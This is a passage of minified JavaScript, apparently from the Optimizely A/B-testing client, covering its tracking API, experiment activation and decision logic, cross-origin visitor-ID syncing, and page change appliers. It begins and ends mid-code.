i=e(1167),r=e(4184),o=e(9993),a=e(7388),u=e(7112),c=e(2432),s=e(3971),f=e(4514),l=e(8104),d=e(4594).v,v=e(5242),h=e(3702),p=(e(7617),e(2403)),g=e(478),m=e(6665),_=e(7136),w=e(5594),y=e(1004),b=e(7761),E=(e(1734),e(5916)),I=e(4029),A=e(1353),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},2117:function(){},7452:function(n,t,e){var i=e(1167),r=e(4594).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(7899),c=e(4184),s=e(3971),f=e(4514),l=e(9067),d=e(1497),v=e(7112),h=e(5242),p=e(8859),g=e(1353),m=e(3702),_=e(4171),w=e(2432),y=e(478),b=e(2167),E=e(5700),I=e(6665),A=(e(872),e(5594)),T=e(9929).DT,S=e(1004),k=e(5976),R=e(850),N=e(7761),C=e(8953),D=e(3961).Promise,O=e(5211),x=e(1734),M=e(2374),P=e(2667),L=e(5916),U=e(4029),V=e(6670),F=(g=e(1353)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(9993),rn=e(7617),on=e(2213),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(4188),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=G.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(G.get,G)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(B.getLayerActions(t.layerId)||[],B.getExperimentActions(t.experimentId)||[],B.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},5442:function(n,t,e){var i=e(3961).Promise,r=e(5242),o=e(1353).get("stores/plugins"),a=e(2432),u=e(1004);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},1142:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2026:function(n,t,e){var i=e(1167),r=e(1142).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},1573:function(n,t,e){var i=e(1032);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7899:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(8104),u=e(4594).v,c=e(5242),s=e(1353),f=e(6665),l=e(1004),d=e(3961).Promise,v=e(371),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(5442);e(2667).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},2667:function(n,t,e){var i=e(1142),r=e(1353).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3971:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(4047),u=e(5242),c=e(1535),s=e(1353),f=e(4171),l=e(2432),d=e(3209),v=e(478),h=e(2167),p=e(3864),g=e(6665),m=e(5594),_=e(1004),w=(e(850),e(3961).Promise),y=e(4744),b=e(1734),E=e(2374),I=e(4250),A=e(7432),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),x=s.get("stores/pending_redirect"),M=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:B(M.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var 